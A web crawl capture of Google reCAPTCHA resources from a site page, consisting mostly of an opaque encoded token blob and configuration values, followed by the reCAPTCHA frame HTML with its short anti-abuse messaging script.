6DCjx1dwofDvg1iIsO/UCHDsUDDtgvDrBTCrcKFw4wmQMKLZ8OHHcKxJMOgwoXCjMKOw69Ew5Nzw49nVFDDq2zDmcKsQsOdw4IMw4zDp0vDrsOjA3MsA8OKMMKXHGzCrsOkDDscF8OhwrV4KWHDjn1iwp41VcKyA1Ayw53Dv1LDjsOmwqNeTMOnwoHDjSo/w5NXDcOdBAbDgwfDlk9WTg7CrsKGw5/DiT0DfVgeJMKRwrUlwq1Zw7LDqW0VJAHCgjrDucKQWXDDpcOswr0zw5EOwpFtwrZMRsKocUlbNsOMwovCtzpDwr3Cs8ONwoV9LsKfOsOowpkWw7jDiiPCp8KAw6XChsOAwqlzw6fDg8KfK0RLw5nCksOAw6UcSsKPQh0WwpkCaHfCk8OUw5JVAcK5L2MMwqTCp3c/eENYW8OjwrbCswZwwrwfIMK7KMK/w47DsEvDnXPCg8KlU8K2fQnCusOpwoDCrFdRwpRDw51CIMOswrBjcR/DoBEHeTNKfcKKwrrCrxQ7eXIqwoDCq8KleMOSworDg37DjEbCqsOBwocBQxBCw607H8O+MMOZw5jDhXotO8KcwpNHY8OMwqzDrg3DiXbCmUYmYMO2w6UYwrh1wp5HXHfCtMOKVlkjP8OPU0YOwpwVCFbCqsKswq0xbsOSw5ofwo/Dn8Oyw6A8w6TCjxTCjcO2wpsDwpzDlMK0wrhbwrotcMK9OcKVMgRMwoXDk8OIw5bDh2zDlDovwrLDiDoiOMO5XXA5w7dcwoZ5OU/CuEtXwrFXwrnCqcOOwr3CiU81JMKcw6HDv8KySMKkbsOHwq4Fw6XCucOwYMKWRsOrd8OFdnrDsUpvw5rDvcOxw4jCnR/DnsO2w4NxUVfDnCJZw5lTXnvCrCDDn8OYVABfU8KVGcOVwpDDqGJaw7fDmBTDmAHDmsO4wqc2f3XCnsKYThZXwoQ4wooww57Ch8KrRABGwp7Cn8Krw6w6ZGfDuMOvwo3DhkBHw5PDp8KIFyJ3ZcOdHsOnw4fDszXClcO3wo/CkcKAHsO2YsOmPcOww6fDtFLDqHYHw4jCkhQXBitXw6M+bWN6wrPChHbCqsKAK8OOKMOJVcOzw7bCscK4dMKswoTCvMOIO8Onwq/Cj8OYEDbCknbDhl/DtElLegRHwoPCsgHDp8Oswr/CvcK2wrZtGMOWw6hHEjFZw6l2w51wwp/DtkEMwqLCiAsSMcO7w43Cn8KJYQ/CjMK4d8KZGsKZDUp7Sj3DscKUccKow5l4w7nCsl4XwoYtwo7ChsK4RnJQRzEHwp3CrQXCuj3CiH7DqsOhN8Kmw4fDhSrDtsK+SAHDlx0uw6k3QcKSwoXDkcOdPsO5wq/CvcKyUFDCqFzCugLCl17DqCMOw5AZacO4AsKKw7kmYsOsw6PDusO8w5hFJ2rDlMOhPF1BKsO3ZcOCWDzDm1jCi8OWw6sAOV/[base64]/XlvCksOeScOjS8OfAcKlfFV+RDjDvXbDh8OHW8KnesKpw5LCvRfCiMK4QyszI0XCmcKvUwIKH0gQKsKKw4nDuDnCiRPDsT4ywq0iwpvDjVzCq2pFY8OMwqvCrX/Dh8OHFhXCoHl1w6jDgcOHwpN8wrUqeMOqwobDnsOXCntQZBnDjT4xwrA0wpQfPcKvw5fDt8O6w5Yqw50OcwgVEEbCpcOxBTLDgcO/fcODXSvCo8K5w4vDq8KLNMOnwqcodxkLwpPDrsOoX3PCgcKnw5LCs8Ojw4MSKsKMexgXDmpPJ8OjWsKXTcOUeDTCjTPDvsOuw4FOXSvDq8O8w5fDsyh0RsOwwo9Rw61Sw6AfwqXDjXQGWjPDg27DrcKCa8O8woJ6wqzDgsOuwp7Dv8OzCnNGb13DpV4rwr/[base64]/PMKqUsODwrsxw59/ZmdwXFPCq8KnDgXDhsOZw5Qnw43DisO3DUzDhkxvwpvCrB0aEEoGaMKLTMKYEktswr7DsVxRwqnDnXV5e8OOUwnCl8OUwo8nwppMwqYow6PDhcKMwq3DvX7CsV06w5FtTMOBbTTDvsOiAsO/DgbCnBgcw6/[base64]/fMK6TMOWNgXDuGHDpsKcUMKICn5Iw59EITrDg8KxwrAtS8KlPMK7wo7DhwLCpgnDjQ5GAsKWAMOTwpjDkl/CsRxHTRjDjwckw4l3w5J7w4DCokDDmMOAaxDDkcOJw6tkRsKqwrTDkHfCu8OUwpkHw4pCd8KsOMOQHcKVeMKRMMOCdAzClmvCn8K/w4fDmiPDrxc1w5oFG1LDrsKjw5LDhcO7Sm3DvwbDnsKOw4bDmDVPe8KzwrV5w5rDnS7DjsKpwrwIwp8TakHDgR45dxfDg8O7VcOYKcKIwr/DihUwPcOOwospw4DCl2o7ccOrwpJnwq/DuMK9w7RXwrYYIAcRw4U3bAHCncO8w5Efw4PCuRgYw6hARXpMA1DCglE+wp/DlcOKNcKkHMOkDw/CmsKKwrTDtsKgw7EfwqRNIX/CmBjDo05MwqnDsDggNVvCrn9zXEArw67DtcKhw48pw5DCkMOJPMOfGMK2O8KGIUVZwofDmCDClRHDoybCn3vCpcKbDsO3Wn0fEEpQGMOXw41dw6psXsKBwoPDuW8/JTsVwrnCtxAJXBfCgSsnwofDmwIII8KHdMKVwrHDhk8awoURw5/CucKXwozCuTIYwrFVw4lPwr/DoF5ywpAGIyA1w6spNMO3wrvDjk04wrhgecO7w5LCo8OHwoXDpkNsZUMuCizDnMKOXxzDjzlGe8OjKcOqwoE3w4TDssKpWU1iV8OdX8KRHcOHw7E6wonCocOoIMK/A8Ouw7dXBBp5w5s/wpllez1XAVHCqcKCbk7DiMKLwqrCsBTDocO8wqDDnCw8WDIow4HDs8OAH0kmw7FjHCkjCjrDoBFmwqPCsMO2AmQTQEshwrzCowLCrBrCjcKQw7/[base64]/[base64]/w5sJwqzDr0E/w6sPw4ZpaWXDhcKiwqECwos4wohIw41hw599wrk0cB4dwq/[base64]/DrHnChWfCuXLDlH0qZybDlcKzw7tROsKjCioNw7IIw58XwqbCsCk6GsOfw6XDncKzwqzDhMOgOsKvMcOCXMOjRcO+MMK/w7/[base64]/DnmjCtB0hw7k2TMOvXMOXw4/ChhXDuFQhPsO/wo13TsO6wrvDmMKSwog6djgXw5PCi8OQWFNGbj7DlzYabcObQcOcKUFVw6fDvQ3DosKlcMOsB8KANcOOesK3KsOswrVcwpx5AxXDoxohGkzDoAjDmCAhwoFtDwNJV2RZLFLCnMOJc8KJKMKiw4DDkS3Cog7DnsOvwqvDpE5hw6DChsO/w4oMKMKmQMOhwpPClDHCtBLDvBYOQsKFXVXCozp0AsKUw50Cw7R+ScKaZi4Uw5DCgX9BPwNZw7vDucKXOR/CjsOLwprDt8KSw4wRK156wp7ChMKWw5p5C8KTwr3DmcKGB8O4wq7CmcKBw7DCqVM7bcKZwrpsw6hwO8KEwp/DncKqNzDDncOjUiDCjcKpMmvDmMK1wqjCokbDtRvCoMOpw51kw7zCu8OaJ2TDnHDCoiHDm8O/wrzCjhHDvClVw5MUI8KjA8Oww7zCphnDrkHCviPCjxAsDkcIw6pEwonCoFptRMOacsOpw4tFIC4Uwq9GU3zDiXXCpcOzw4/Dp8KowoA5wqdPw5JwUMOJwpkowrTDqsKYw70aw53Cl8KydMOad8OMLsOqKjcHwq47wqRhIcO5wrQgVlrDhMOmNcKUeDPCo8OEwrnDiWTClcKKw6APwrYSwocOw7rCvTZ/[base64]/[base64]/[base64]/[base64]/[base64]/Q2HDpsKXGHYMLsK/w4YQwrjChMKKw5rDrxXDr8KMw6vCrsOewpkrTMK4AynDucKSfsKLY8OWw63DsQluwpRfwp4mdMKYD1XDocKyw6LCoFHDjsO/[base64]/CgcKjbyfDn8Kew5nDssKEw6rChsO3bMKpw5/DkMOkR8K1f8KSwqcfDlvCj39UZsKIw6PDiMKWe8KbVcOmw4E4DGXCgUzDgHdsMQ81Wj9qM3NWwrcVw5MAwq/ChMKVBMKzw7PCrnVCEyold8OHVR7CvsKew4TDhsOlfEfCgcKrHVbDucKuOFjDhSJCwobCo10UwpTDi2lKBhnCncOiV3cDNyR8wpPDj19PBA9iwp5IFcO8wqUXTMKAwqAaw58KdcOpwqjDn1M1wpjDkmjCqMOyUETDvcKlUsOGRsKRwqzDicKEbEwKw5/[base64]/[base64]/wrbDncK7D3jCrELDqUkyw6TCuMKrw7LCoMK4wrxeaCrCmsKMwp1dNsOow6HDowHDgsK/wobDqWp8UcOwwqEYCsKswqzChidsDnvCoFF6w77DtsKvw745AizCuAdYw4PCnXxaFgTDlTpxXcOWw7pHMcKcfixow5vCssO3w4vDgsOmwqXDknPDjsOqwq3Ck0LDosOOw6bCgsKdw4FfDh/DpMK0w6XDo8OrCT0dAUXDv8ONwokaXMOMUcO0w7hXV8KOw4JEwrLCtcOgw43Dr8Kswo/Cq1HDpg/CjgfDrcOWU8KRbsOOUsOZwojDm8OvDEjCpgdPwrUjwo49w4XCnsKFwoVVwrnCo1MTdnYFwoYxw4DDnBjCuWdTwoDCuyNUAEfDtlt1wrXDrjfDm8O2WFxiBMObwrLChMKVw4coPMKsw5PCkyvCnyXCul4jwqdcRl04w65DwqkZw7QSEsO0TQLDjsKbfCTDjynCnB/DucKmaA4ow57CtMOJCwnDpcKiH8KLwqQFLsKFw6MKG2RDf1IKw5DClMK2TsKNw7fCjsO0c8Oaw4RyAcOhVFLCj2nDnXvCosK3woLCpCcawoVPNsKtMsK4PMOBHcKDfzrDmMOJwqQRADbDjShMw7LCvipSw5FnPH1Sw54ow5VKw57CtcKHbsKIRT4Vw5YBDMO1w5/Ct8K8bTnCs0sow5QFwp3Dl8OtFlXDtcOCYwXDqMO3wpzDs8OQw6bCg8OeVMOSJQTDl8KLKcOgwoUWRELCi8Oqwo19JMKdwrHChgMzb8K9fMKUwpnDtcKlDi/Cq8KEKsKkw6HDlgnCnxzDgcOfKAJJwr3DtsKMVTMbwpxwwo0oTcKYwoZTGsK3wrHDlWvCmSI1M8K+w4HClHx6wrrCkXxtw4FHwrM5w6gbdW/Dv0PDgk/[base64]/[base64]/USM+TMK+KHzDqhZuw7vDgsKVdMKMw7rDlynCgiTDv0XDmiDCj8Ocw7LCpsKFw7wiw73ClUfDhsOlEz4twqAzw5TCpMK3wrjCm8KNw5ZDwrvDrcO8MXLCjjzCpXVJTMODUMKGQEB/HBDDrXMSw5UKw73DmGYOwqMxw6wgKkjDtsKzwqfDpcOUCcOMHsOPV3nDsA3CvUnCpcOSImbCnsOFMx8qw4bCtm7Cj8KLwoHDoAnCgj4BwodYRsOmRVcjwqYzOALCoMK9w6Anw7w1fiPDlXh/wo4Aw4XDr3fDmMKTw4NPDT7DqB7CjcKjDcOdw5gow7g9E8Kxw7/[base64]/[base64]/CjMO3LR7CksOXa8KmwpbCp0VxE8OWw7TCu8KHwrbCpwHCp8K3CWx+dsOHM8KKQTxKWMOaOB3Cq8KCCiwzw60aYXV8w5zCnMOAw6/CscOnBWEcw6Axwo1gw5HDkSJywrw+wpXDucOdesKpwo/CuhzChMO2JCMXJ8KPw7vCvCcBaz/CgCHDgglJwrHDtMKDfx/DggVtUcOswrnCrxPDhcOHw4Qew6VrdRkyK21Iw7XCgcKRwql4Hn3CvDrDnsOyw4nDrC3DuMOtIC7Dl8OrZcKCSsOqw7zCpgzDosKIw7zCqBrDp8Ohw5/DqsOzwqlQw5MHQsO3bA3Ci8KcwoLCrVTCo8Ohw4vDgD46GMOMw6vClyfCl3rChsKcEVLDqzTDi8OWXFHCgVwWccOBwpfDoyhuawHCi8K2w7gafmk8wqLDt13Dk05TJkdOw6HChAUhYlFZFyjDoEEZw6DDqVLCkxjDmsK7worDomY/wrBoZMOtw5LDk8KHwpHDvGMsw7Z4w7/[base64]/[base64]/XsKTLcO+w6tnDkwyMMKewrLCkATCjBY5wqdYw77Dt8KDw5BCYVXCsk1/[base64]/CsMOeIXLDh8KtwrkSNcOiwpbDqxYGw5kUwpHCjMONw58gw4kRIkjCtg8uw4sjwpHDlMOHJ0bChW8oCUTCpsOlwooMw77CkCzDmcOnw6/Cq8OUPVAbwqlZw6MCT8OmY8Kcw6XCjMOBwr3CmsO4w6cicG7CuFdBK2Jiw6hgYsK1w4RSwqJmw4HDucKwdMObWwLCun/DrHrCjsOPfGoWw5jCicOLdUTCo3tFwpbDq8K/w6LDmQpNw7wdXXXDusOow4R4wrFKw5kzw7fCvWjDucOVInvDrilKRzbDlcOEwqrCjsKEVghMw7DDs8Kuwo14w4s1w7Z1AiPDlk3DkMKiwpLDqMK4wqs2wq3Crh/ChwlEw6HCgsKQVE9Aw5kfw63CoEwgXsO7ecO3f8OMSMOIwpvDum3DqMOow7fDtFsJL8KcJMOkE0jDlB9Uf8K7fsKGwpHDnVYHXhDDrcKywpDDicKywogPJh/CmwjCgl4kEld6wqRdF8Orwq/Dk8KjwoDChsKTw53CnMKDGcKow7E8KsKrBAc4FRrCqcOXw59/[base64]/[base64]/DtQfCllF0PwNBwpLDuRlTw5LCvcO5w57CoF4MLcKFwpYGw73CjMKtb8OCM1XCiBjCvjPCrBUBw7R7wpDDjCROQcOhXcKlVMK7wrkIYlsRORbDtcOsHz0EwqvCpXfClTLCkMOWQ8ONw7IIwqZfwocHwoXCiz/CoDdtQzoLRnfCsTTDu1vDl2l3RsKRwqtzwrnDp1LCksKMworDjMKrRGzCn8KAwpkAw7rDksKTwpdaXcKtcsOOwrHCl8OAwpxCw68/LcOowpDChMOTX8KDw4sDTcK1wo1hGhrCtATCtMO6csOxNcO1wpjCiUMcA8KvDMOWwqd7woMJwrBFw7VaAsO/[base64]/JkcMX2jDv8KEw47CsGzCmMKdw4s1w5UiwoN1K8O7wpt/w4UZw6PCjU1iBcKDw502w68ywp7CqkcdN1jCicKvcjEzw4PCnsOJwobClHnDoMKQL0I6PlRywpshwpvCuijCkX8/w69Hf0nCqsKyQcOpe8KDwp7Dp8KIwo7CmjDDlWESw7HDqcK2wrp/ScKOLlbChcOTfXrDvR9+w7FKwrwWGy/CpG5gw4LCvcKow7EXw6V5wpXCgRgyZcKIwq9/wo1Gwq1jRQLDkljDrzRAw7fCgMKvw6TCp2Y1wp53BALDihLDqcK7csOvwpXDmzHCucOJwqouwrgKw4phF0jCmVYsDcO4wpsdUHLDucKjwqt3w7IgIcKQdcKgJApOwqZtwrlPw7g6w5ZSw5YkwrHDs8KIG8OzX8OHwpRwRcKiesKwwpJnwoPCt8OBw57DiULDvMK/[base64]/UQfDkBxlWwBWwq/CicOnYsOBGgfDlcKyQMO7w6gowobCrW7DncOGwp/CryDCv8KXwrvDol3Dl2/DlsORw5/[base64]/DhMOIw5rCik0vwogiNTUgw6rDmCzCl8K1w5ERw5JmSUvCm8OWPsODWDl3CsOCw4jDjUTDvG7DrMKnd8KUw7ZSw5fCrj9qw6IBwq/DjsOobjkiw4ZORsKHK8OAGQ9vw5bDgMOzZwpWwpDCskA3woIYGMKiwqA7wqlJwroWJ8KmwqYXw4kzRiNbQMOdwpQvwrjCkikMdE3CkQNFwoTDl8Oow6gWwr7CqVhaC8OsUsK8Ul0wwqIgw63DksOIC8Oywokbw6A7JMK2w7NaUg18FcKsFMK5w5LDhsOoLsOiYm/DpHVlPTgMWlspwrXCq8OYAsKMPsORw6HDqjXDnG/[base64]/DkcKuX8Ogw55Owrl3EMK7wo/DqsOXwoLCjsOQRgBvWl1ewrA0CkjDv0VRw5/Cu08yb2nDq8KqHgMJZnTCtsOuw6sZw6DDgUrDhmrDsRHCoMKYWmU8KHMvLmgia8Khw4tjCRYpCcOnN8KLBcOrw70GcEQQTy9BwrnCj8OZdEsePATDlMKkw6A5wqrDtjR9w40FdCtjX8KCwqglDMKrBDp5wqbCp8KOwowxwoAAw648CMOsw77Ct8OmIMO8TnJIwq/Ch8Kqw4jDoGvDrSzDvMORYcO4N20Ew6LCm8K9wrM0UF1MwrTDqnnCr8OnccK5w7kTZTTDvmHCh25Gw518IAo8w4YMw73CoMK5RnfCm2LCj8O5PgfCoinDgMOLwpN5w5LCr8OEMj/DsxQbbSzDgcOHw6TDkcOEwqx7cMOKa8KMwo1IATJ2XcOtwoQ+w7IOEnYYBzcxW8OYw4oUUzIJWlrCjcOKBcKzwq3Duk3CucK/[base64]/[base64]/EsK3P8ObBXfDkSTCusOyw5zCsghqWcOGw4bCr8OWK2/CoMOLwoECwqHCh8OqT8KQw6LCiMOwwqDCmMOCwoPDqcOFbMKPw4LDn207DGXCicOkwpbDvMOMVjMnFsKNQG57w6Agw4TDnsO6wofCjXPDuBENw4AoK8KqfMKybcK4wo4/w4rDhmEyw74fw4vClsKKw4kAw6dEwq7DtcKBRBcPwqgwLcK1RMOCfcOaXyHDogEYTMOCwozCksODwrQowo4awpx7wotswp0RfQjDhC4EfHjCmMKzw7wuOsOuwr0Gw4DCoRPCljRww5bCsMK4wpkmw7gbJcOLwqwNFG5oRcKhSjTDjx7DvcOOwrF/wo9Ew6zCnUrCkg8FTGxDCcKlw43Ct8OqwoVpEEcGw7crPQDDrW0DMVkow49kw6sIC8KkEMK6NUDCncK/[base64]/H38Ew7nDvMObJ8KIO8K3XXQCw6jCrx4zKi46wq/DiR7DgMOzw5fDl2vDpcKRHTzDvcK5AsK2wrHDqXNiWMO8d8OfeMKfOcOkw6XDg17Cu8KOdHAAwqYyLcOlPUgwXcKbLMOiw7TDh8K8wpHCn8OkV8KVUxRvw5DCj8KNw5VbwpvDpl/Ch8Olwp3CsW7ClgnDilUpw7/CkhF1w4bDsSTDmml+wrbDu2fDocKIVF7Cm8OawpkufcKJOj0+OsK2wrNBwpfDmMOuw5/[base64]/CrsKhAMKdw7dDbsOtw48/wrjCp8KLJcKNw7UMw783Q8OjdQrCg8OSwpZRw7jCvcKow6nDtcOePzLDgsKnERTCoVDCh0TCpMKCw6hoTsOpVUBvDRZ6E14xw5DCmQtbw47Cr1LCtMOMwq8jwonCs0o/fB7Cu2oTLGDCmBk0w5I7JzLClsOSwrXCrAlwwrd9w4TDqcOdwprCj2bDscO4wrw9w6HCvcK8RcK3Ej82w44ZEcK1V8KvYBkddsKqwoHDtg/DokoJw79lIsOYw4jDu8KNwr9bAsOfw7/[base64]/[base64]/Ds8K6w6/Dj8OTwpTCk8KkcEbCuDEDw7XDqUTClVPCusKQP8OKw7ZUKMKHw59VT8Kcw4w3RyMFw7Rlw7DDksKMw7PCqMOAQCRyYMOrwqzDoH/Cq8OIGcKyw6/[base64]/LXpiwp0cworDvMKbwoIRGjPDr8O5BcK6CcOIDTkCVTxNEMOdw48JEzTCiMKsS8ObZ8KzwpvCtcOWwq0uPsKSF8K5Y2FVK8KGX8KeOMKhw6kKCcO8wqrDv8OIU3TDl1fDgcKNCcOFwoMfw6zCisOKw6TCvMOqDGDDvsO+OnDDnMKNw6jCisKYHW/CnsKtbcKNw6QwwqnDm8KHEijCnHQlOcK3wrDDvTLCk00ASHvDrsOVTUnCv37Cu8OqCSkkEV3DuTrCtcKJfVLDkWfDq8OWeMODw54yw5jDlsORwqtiw5XCshRPwr/DoQrCjAnCpMOkwp4cL3fCv8Oew7PCuTnDlMK5I8KMwp81IsOmGzbCj8Kzwq/DqU7Du31nwpVxNypgN3F6wrY0wpLDrlNQDcOkw4w+R8Ohw7bCssOmw6fDux5tw7szw6EVwqxcFQrChAkcOMKEwqrDqjXDgzNHBmrCicOZFMKdw6fDuVPDs3xAw6NOw7zDkBDCqwjCjcO8TcOlwqoffWHCg8OUSsKeaMKlAsOsXsO/TMKmw5nCrEpWw5JQe006wqBXwrQwH3cGBsKoA8Oow6rDmsKSMHrCuTdFWA3DkArCkgrCpcOATMOPWWHDsydaPsKTwpzDtsKVw6QxCUMnwroNYT/Ch3Q1wp5Zw6hbwpDCs2fDpcO5wqjDvWbDi25vwpnDkcK+W8OqK2bDucKcw6EUwq/Cq0wxT8KCOcKJwogQw5o1wqAXI8KhUzU3wozDrcK2w4TCi0/DvsKawqY9w5oSbmYYwoYsMXdqL8KfwoPDtBXCp8OSDsOsw5gnwofDnwN3wrjDrsKdwr9wBsOREsKtwqQwwpLDpcKxWsO/JBddw5cXwprDhMOzesOrw4TDmsKewovDmAMkO8OFw6M+Uzo2wqbCsB3DoCPCocKiCXDCujzCmMKuLzBcWS0EYsKiw4hjwrdUEQPDmUJ0w5PCryxMwobCgBvDlsOWUSZJwq4UUlZlwp5IR8OWdsKjw48xUcOUMQzCinpKGA7Dj8O7L8KzY1UVax3Dm8OOE2DCn3/Di1nCrnkiwo7DrcO1ccO9w5HDnsKzw7bDnkR8woDCnADDhQTCnC5sw5wgw5LDosO8wrDDt8O2U8Kgw6DDhMORwpHDuVBaexHCk8KjZsORwoxgQiV+w4leVGjDuMOcwq3DusOvNlTDgBXDnHXCvcOQwqAfVR/[base64]/[base64]/[base64]/wrfCm3RCw7ZwX8OVwokEwpkzVCNMwpEqLRsxKDDCi8OJw4E5w43DjH9qHcKGXsKawqMUGzLChhwKw7FzAMOIwrFUOmzDiMOfw4IWTW8FwoPCvFE7J2cDw7pGXsKgScOwMHlXZMOQIC7DqCjCpzUMMhFHe8O/w6XDuhJtwrsWKhJ3wpBDYFLCuzbCmcOPWWladMO+HMOAwp83wpXCucKvJUtnw5nCoXdzwoMmA8OYdxobaA09VMKvw4PChsOmwoTCkcO/[base64]/CrH0XQMOTCMKsLsOhw54gwoMGUMOjw77CscOSFkPDqMKXwpzCusKyw75/wo8AS04/[base64]/[base64]/Dr8Kge8O4w7N+w6wCNcO/[base64]/Dp8OJwpARDEvDnElbFkECwqNzw6zCpTR1cMOFw4BrZsKgTDgsw798a8KWwr8fwrJXJl1ATsOrw6dAdHPDhcK9CsK2wr0jHcO6wooPfnHDil3CijvDhgrDmWEaw6wyYsOhwrYiw44NU0LCi8OrBsOPw4HDlVHCiiYmw7/DtnfDk1DCvcOYw6vCrDcgQHLDq8OFwot/wpFZF8KfMEHDpsKNwrXCsEcNHH/DrcOKw75VOAHCqsO4woVOw7PDuMO6SX1dY8Kyw501wpjDj8OhOsKow5PCp8Kxw6xiXnNKwo/CiSbCqMKzwoDChsK/F8O+wqrCtjFaw7jCg0EQw53CsVEsw6slwqjDmTsQwp84wofCqMO/YjPDi17CmAnCigAAw5rDtkTDpjLDh2zClcKUwpLChnYUb8OFwr/[base64]/CnMKFZ8Otw6IAwqs/ExFcw4BKwrMrYcO3ZsOuYElhwpvDp8OXwpLCnMO/DsO1w6PDqcOnRsK/CUzDujDDnRbCu0rDlcOjwrvDqsOaw4nCiTt5PCkwJMK/w6zCogBywpNoS03DuxPDlcOXwoHCqUHDuHTCtsKww7/DsMKdw7PDlicCd8OATsK6N27DlCPDgDzDjcKCbGXCsSdrwodXw6bCjsKaJnQDwoEQw6XDhWDDqXPDnDPDv8O5eznCrHMeIURtw4hEw4XCjcOFVTx/[base64]/CgMOpw7rCp0jCpcKNwotjwpvClRB1wr9nDGTCoMKew7zCpj0JeMOlRsKKMjNSGm/DisK2w7PCh8KIwpJUwqLDmsOWRQkGwqDCkUbDnMKfwpIIAcK6wpPDksKzdiHDrcK3Y0rCrQN7wrnDrCsZw6liwpQ2w6oDw4rDmcO4GsKzw7FZSxE9AsOvw65UwqkyJzsHPAHDiBbCim1zw4/[base64]/ChcKZwoYSwrc/w6XDl2UGw6lCRx0owoHCr3kHfG8/w7vCgE9TXRTCoMOCTQnDpMOZwo8Rw4xVVcOTRxBbSsOZG1Ndw65jwropw6jDtsOpwpglLCtHw7F1NsOMwoTCh2J8CydPw6QNOH/Cs8KYwqcZwqgdwqHDkMK2w4Edwr9vwrzCtcKhw5HCtGvDvcKFUAUvAEFBwo5QwqZGUcOKw4LDqnwDHjTDlcKLwp5twrcgZsOpw7owTlLCs15fwp8Mw43ChDPDmHgHwofDsl/CpRPCn8KPw4IEPykCw5NTasO8Z8Kvw73Ckk/CvA7DjDLDnsOow47DosKeesOxIcOHw6Y/[base64]/bMOFEMKeY0NJRCN+w6Iyw6HCg8KmGsOFNMK4w4NRQxJawqtACxDClUsCTAfCin/ClcO6wr7DicO/woZIImfCjsOTw6/DgToBwo0TVsOdw5jDlxvCkQxAJcOvw78gJgQcCcOqNsK2ADfDgzzChRoJw6/[base64]/CgcKGUMO7woPDnU8ZCTPCg8KVwrrDp8K/OA91YgsRR8KxwrfDq8KEwqTChhDDlnHDgMKWw6HDllFPY8KSZsK8TH5RWcOdwow7w5g/T2zCu8OmZD8QBMKQwqbCuT5uw7kvJFw+YGzCn2bCqMKPw5XDtsKuOCfDisKNwojDjMOpOi0cchvCtcOuMkDDqFhMwop/w6QCDlXDi8Kaw5hmGHVEBcKmw55cI8Kww5hxPGh8CHLDm0MhQMOqwqtDwqHCoHnDu8O8wp59fMO8R357A1UswqjDiMOPAsKTw6rDgTlNTG7CnUwxwpF3w6nCtmJFWB1uwo/[base64]/fsO0JFTChTddwq5uw5A7esK/w6zCvcKhw5/ClMOLw51awoVkw5HDnkLCm8Kaw4XClDvCoMKxwo4IWsO2DDHDl8KMPcKTQ8OXwqHCuSDDssK0YcKXB14aw6/Ds8KBw5MfBMKzw6DCuwvDnsKtPcKJwodhw7LCt8KCwofCmCEUw5Emw43DssO7O8Kzw5zCqsKuVMOvCw9xwrl6wrRBwpnDvCnCqMOaBykLw7TDpcKpU2Q/w5/[base64]/[base64]/GlsKOw0Lw5pFPg/Cpy5fBXMHB8OwXALCh8O6w4LDszY2U8OYdwvDvirDuMKLfmBPwrA2P3fDsScWw7XCi0vDvcORazXCj8O+w4UyPMOuC8OgR1HCjiYuwpfDhxjCg8Khw5jDpsKdF3FKwo9Vw5UVJcKbDMO7wo3CvWZHwqLDpjJJwoPCiBA\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HMYNaNDi/axb4iWVVyCApHwmCQKoBzXo1/EFYj8OJ+M\\u003d\x22,1,0,null,1,1769746084574,0,0,[228],null,[57,108,179,89],\x22RC-5rPR9_Z6W7d9bQ\x22,null,null,null,null,null,\x220dAFcWeA6tC_QSH4PHFfv7BddHPozZJKN7lBv_JC1QyKAxoYFah-cR9oMAyGGaoZoMWb3fUIxhMnLfthPSz1b4sLHbKFtwyFn_Hg\x22,1769828884716]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1WthN8zNcUzh2SoLVubq_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769742487787');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>